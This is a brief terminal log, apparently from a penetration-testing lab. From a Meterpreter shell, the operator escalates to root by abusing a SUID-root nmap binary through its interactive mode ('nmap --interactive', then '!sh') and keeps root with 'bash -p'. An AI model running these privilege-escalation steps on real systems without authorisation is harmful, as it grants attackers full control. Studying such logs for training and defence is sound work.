 meterpreter > shell
Process 5003 created.
Channel 2 created.
ls -l /usr/bin/nmap
-rwsr-xr-x 1 root root 780676 Apr  8  2008 /usr/bin/nmap
nmap --interactive

Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> nmap> !sh
Unknown command (nmap>) -- press h <enter> for help
nmap> !sh
whoami
root
bash -p
whoami
root